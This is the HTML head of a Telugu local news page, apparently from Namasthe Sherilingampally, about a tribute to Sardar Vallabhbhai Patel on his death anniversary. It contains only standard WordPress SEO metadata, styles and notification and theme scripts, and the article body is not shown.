

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html
body_size: 34122
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>సర్దార్ వల్లభాయ్ పటేల్ కు ఘన నివాళి</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: సర్దార్ వల్లభాయ్ పటేల్ వర్ధంతి సందర్భంగా చిత్రపటానికి పూలమాలవేసి ఘనంగా నివాళులర్పించారు. అనంతరం బిజెపి రాష్ట్ర అధ్యక్షుడు బండి సంజయ్"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="సర్దార్ వల్లభాయ్ పటేల్ కు ఘన నివాళి" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: సర్దార్ వల్లభాయ్ పటేల్ వర్ధంతి సందర్భంగా చిత్రపటానికి పూలమాలవేసి ఘనంగా నివాళులర్పించారు. అనంతరం బిజెపి రాష్ట్ర అధ్యక్షుడు బండి సంజయ్" />
<meta property="og:url" content="https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="Sardhar vallabhai Patel ku nivaali" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg" />
<meta property="og:image:width" content="1136" />
<meta property="og:image:height" content="775" />
<meta property="og:image:alt" content="సర్దార్ వల్లభాయ్ పటేల్ కు ఘన నివాళి" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-16T09:08:22+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="సర్దార్ వల్లభాయ్ పటేల్ కు ఘన నివాళి" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: సర్దార్ వల్లభాయ్ పటేల్ వర్ధంతి సందర్భంగా చిత్రపటానికి పూలమాలవేసి ఘనంగా నివాళులర్పించారు. అనంతరం బిజెపి రాష్ట్ర అధ్యక్షుడు బండి సంజయ్" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg","width":"1136","height":"775","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html#webpage","url":"https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html","name":"\u0c38\u0c30\u0c4d\u0c26\u0c3e\u0c30\u0c4d \u0c35\u0c32\u0c4d\u0c32\u0c2d\u0c3e\u0c2f\u0c4d \u0c2a\u0c1f\u0c47\u0c32\u0c4d \u0c15\u0c41 \u0c18\u0c28 \u0c28\u0c3f\u0c35\u0c3e\u0c33\u0c3f","datePublished":"2022-12-16T09:08:22+05:30","dateModified":"2022-12-16T09:08:22+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c38\u0c30\u0c4d\u0c26\u0c3e\u0c30\u0c4d \u0c35\u0c32\u0c4d\u0c32\u0c2d\u0c3e\u0c2f\u0c4d \u0c2a\u0c1f\u0c47\u0c32\u0c4d \u0c15\u0c41 \u0c18\u0c28 \u0c28\u0c3f\u0c35\u0c3e\u0c33\u0c3f","datePublished":"2022-12-16T09:08:22+05:30","dateModified":"2022-12-16T09:08:22+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c38\u0c30\u0c4d\u0c26\u0c3e\u0c30\u0c4d \u0c35\u0c32\u0c4d\u0c32\u0c2d\u0c3e\u0c2f\u0c4d \u0c2a\u0c1f\u0c47\u0c32\u0c4d \u0c35\u0c30\u0c4d\u0c27\u0c02\u0c24\u0c3f \u0c38\u0c02\u0c26\u0c30\u0c4d\u0c2d\u0c02\u0c17\u0c3e \u0c1a\u0c3f\u0c24\u0c4d\u0c30\u0c2a\u0c1f\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c2a\u0c42\u0c32\u0c2e\u0c3e\u0c32\u0c35\u0c47\u0c38\u0c3f \u0c18\u0c28\u0c02\u0c17\u0c3e \u0c28\u0c3f\u0c35\u0c3e\u0c33\u0c41\u0c32\u0c30\u0c4d\u0c2a\u0c3f\u0c02\u0c1a\u0c3e\u0c30\u0c41. \u0c05\u0c28\u0c02\u0c24\u0c30\u0c02 \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c05\u0c27\u0c4d\u0c2f\u0c15\u0c4d\u0c37\u0c41\u0c21\u0c41 \u0c2c\u0c02\u0c21\u0c3f \u0c38\u0c02\u0c1c\u0c2f\u0c4d","name":"\u0c38\u0c30\u0c4d\u0c26\u0c3e\u0c30\u0c4d \u0c35\u0c32\u0c4d\u0c32\u0c2d\u0c3e\u0c2f\u0c4d \u0c2a\u0c1f\u0c47\u0c32\u0c4d \u0c15\u0c41 \u0c18\u0c28 \u0c28\u0c3f\u0c35\u0c3e\u0c33\u0c3f","@id":"https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; సర్దార్ వల్లభాయ్ పటేల్ కు ఘన నివాళి Comments Feed" href="https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/36781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=36781' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsardhar-vallabhai-patel-ku-nivaali.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsardhar-vallabhai-patel-ku-nivaali.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};
